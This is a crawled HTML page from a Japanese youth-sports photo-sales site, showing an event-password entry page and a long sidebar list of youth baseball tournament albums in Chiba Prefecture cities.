

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asa-kids.com/album/?mod=event_pwd_check&cat_id=1&album_id=235
body_size: 9205
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
<title>イベントパスワード入力</title>
<meta http-equiv="Content-Style-Type" content="text/css" >
<meta http-equiv="Content-Script-Type" content="text/javascript" >
<meta http-equiv="Imagetoolbar" content="no" >
<link href="./template/tmpl_sportskids/basic1.css" rel="stylesheet" type="text/css" media="screen, projection">
<link href="./template/tmpl_sportskids/basic2.css" rel="stylesheet" type="text/css" media="screen, projection">
<link href="./template/tmpl_sportskids/print.css" rel="stylesheet" type="text/css" media="print, projection">
<link href="./template/tmpl_sportskids/common2.css" rel="stylesheet" type="text/css" media="screen, projection">
<link href="./template/tmpl_sportskids/photo.css" rel="stylesheet" type="text/css" media="screen, projection">
<!--[if lt IE 8]>
<script src="./template/tmpl_sportskids/IE8.js"></script>  
</script>  
<![endif]-->
<script type="text/javascript" src="./template/tmpl_sportskids/prototype.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/event_crypted.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/common_crypted.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/std_standard.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/preload.js"></script>
<script type="text/javascript" src="./template/tmpl_sportskids/swfobject.js"></script>
<meta name="robots" content="INDEX,FOLLOW">
<meta name="keywords" content="朝日スポーツキッズWEB写真館">
<meta name="description" content="朝日スポーツキッズの紙面上に掲載されない写真をご購入いただけます。プロのカメラマンが撮影した高品質の写真です。">
<link href="./template/tmpl_sportskids/favicon.ico" rel="shortcut icon" >
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-25325745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<noscript>このページはJavaScriptをoffにされている場合は御利用になれませんので、必ずJavascriptをonにしてください。</noscript>
</head>
<body style="filter:expression('');" onload="MM_preloadImages('./template/tmpl_sportskids/image/search_over.gif','./template/tmpl_sportskids/image/icon_cart_over.gif',
'./template/tmpl_sportskids/image/pagetop_over.gif','./template/tmpl_sportskids/image/cart-r_over.gif','./template/tmpl_sportskids/image/photo_all_over.gif',
'./SportsIcon/icon_big/b1_over.gif','./SportsIcon/icon_big/b2_over.gif',
'./SportsIcon/icon_big/b3_over.gif','./SportsIcon/icon_big/b4_over.gif',
'./SportsIcon/icon_big/b5_over.gif','./SportsIcon/icon_big/b6_over.gif',
'./SportsIcon/icon_big/b7_over.gif','./SportsIcon/icon_big/b8_over.gif',
'./SportsIcon/icon_big/b9_over.gif','./SportsIcon/icon_big/b10_over.gif')"> 

<script type="text/javascript"><!--
function cText(obj){
if(obj.value==obj.defaultValue){
obj.value="";
obj.style.color="#000";
}
}

function sText(obj){
if(obj.value==""){
obj.value=obj.defaultValue;
obj.style.color="#999";
}
}
//-->
</script>
<div id="main">
<img src="./template/tmpl_sportskids/image/topframe.gif" style="display:block;">
<div id="borderset">
<div class="logophoto">
<a href="/album/index.php"><img src="./template/tmpl_sportskids/image/photologo.jpg" alt="朝日スポーツキッズWEB写真館" height="150" width="860"></a>
</div>
<div class="header">
<a title="野球" href="./?mod=show_album_list&amp;cat_id=1"><img alt="野球" src="./SportsIcon/icon_big/b1.gif" name="b1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b1','','./SportsIcon/icon_big/b1_over.gif',1)"></a><a title="サッカー" href="./?mod=show_album_list&amp;cat_id=2"><img src="./SportsIcon/icon_big/b2.gif" name="b2" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b2','','./SportsIcon/icon_big/b2_over.gif',1)"></a><a title="バスケットボール" href="./?mod=show_album_list&amp;cat_id=3"><img src="./SportsIcon/icon_big/b3.gif" name="b3" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b3','','./SportsIcon/icon_big/b3_over.gif',1)"></a><a title="バレーボール" href="./?mod=show_album_list&amp;cat_id=4"><img src="./SportsIcon/icon_big/b4.gif" name="b4" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b4','','./SportsIcon/icon_big/b4_over.gif',1)"></a><a title="陸上競技" href="./?mod=show_album_list&amp;cat_id=5"><img src="./SportsIcon/icon_big/b5.gif" name="b5" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b5','','./SportsIcon/icon_big/b5_over.gif',1)"></a><a title="テニス" href="./?mod=show_album_list&amp;cat_id=6"><img src="./SportsIcon/icon_big/b6.gif" name="b6" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b6','','./SportsIcon/icon_big/b6_over.gif',1)"></a><a title="剣道" href="./?mod=show_album_list&amp;cat_id=7"><img src="./SportsIcon/icon_big/b7.gif" name="b7" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b7','','./SportsIcon/icon_big/b7_over.gif',1)"></a><a title="柔道" href="./?mod=show_album_list&amp;cat_id=8"><img src="./SportsIcon/icon_big/b8.gif" name="b8" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b8','','./SportsIcon/icon_big/b8_over.gif',1)"></a><a title="卓球" href="./?mod=show_album_list&amp;cat_id=9"><img src="./SportsIcon/icon_big/b9.gif" name="b9" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b9','','./SportsIcon/icon_big/b9_over.gif',1)"></a><a title="空手" href="./?mod=show_album_list&amp;cat_id=10"><img src="./SportsIcon/icon_big/b10.gif" name="b10"  onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('b10','','./SportsIcon/icon_big/b10_over.gif',1)"></a>
</div>
<div id="navigation">
<div id="body">
<div class="side">
<div class="side_header">
<div class="side_title">野球<br>イベント一覧</div>
</div>
<div class="side_box">
<ul>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=601"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=598"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=594"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">鎌ケ谷市少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=599"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球秋季大会・開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=597"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=593"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">流山市少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=596"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">松戸市少年軟式野球連盟秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=592"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市秋季交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=595"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子近隣交流少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=600"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">【再掲】柏市少年野球春季低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=590"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球春季低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=587"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=589"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=583"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">鎌ケ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=588"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">流山市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=586"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">松戸市春季野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=585"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=581"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市スポーツ少年団春季交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=582"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第45回全日本学童軟式野球大会柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=580"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第16回東葛地域少年野球選手権大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=579"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回柏流さよなら大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=577"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第44回カリフ・マルエス旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=578"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第5回野田リトルシニア杯少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=576"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=575"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球秋季低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=574"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=573"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=569"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">鎌ケ谷市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=570"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=571"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=572"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">流山市少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=568"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球秋季大会開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=567"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">松戸少年野球連盟秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=566"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市近隣少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=565"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東武鉄道杯野田市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=562"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第27回流山市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=563"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東葛地区中学校選抜ソフトボール大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=560"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球低学年春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=558"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">鎌ケ谷市市民少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=556"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=557"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=559"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第95回 流山市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=555"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=554"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井春季交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=553"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第15回東葛地域少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=552"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=551"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">全日本学童柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=550"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回柏流さよなら大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=548"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第43回カリフ・マルエス旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=549"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田リトルシニア杯少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=547"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">和田豊旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=546"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第48回松戸市少年軟式野球連盟卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=545"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">和田豊旗争奪少年野球大会開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=544"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球低学年秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=543"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第49回柏市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=539"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=542"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回野田市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=541"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第99回鎌ケ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=540"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第48回松戸市少年野球連盟秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=538"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第94回流山市少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=537"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球秋季大会開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=536"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=535"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第28回 我孫子市近隣交流少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=534"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">雪印メグミルク杯（少年野球低学年大会野田予選）&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=533"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第26回流山市少年野球低学年大会（ロッテ旗予選）&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=532"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第25回柏市少年野球低学年春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=531"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第48回松戸市軟式野球連盟春季大会ジュニア戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=561"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">松戸市少年軟式野球連盟春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=529"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第93回流山市少年野球大会春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=526"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第48回松戸市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=527"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第47回柏市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=528"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=530"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第98回鎌ケ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=525"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第47回我孫子市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=524"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市春季交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=523"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">全日本学童軟式野球大会柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=522"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">谷沢健一旗千葉沼南旗争奪杯少年少女野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=521"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回柏流さよなら大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=520"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第42回カリフ・マルエス旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=519"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田リトルシニア少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=516"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">和田豊旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=517"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">松戸市少年野球卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=518"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">京和ガス杯争奪卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=515"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第48回柏市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=512"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回野田市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=509"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第97回鎌ケ谷市民少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=514"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第47回我孫子市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=510"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第47回松戸市少年野球連盟秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=511"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市少年野球秋季大会画像&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=508"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第27回我孫子近隣交流少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=507"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第28回千葉県少年野球低学年大会野田市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=506"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第28回千葉県少年野球低学年大会流山市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=504"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第24回柏市少年野球低学年春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=505"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第46回柏市少年野球春季大会&nbsp;&nbsp;</a></li>
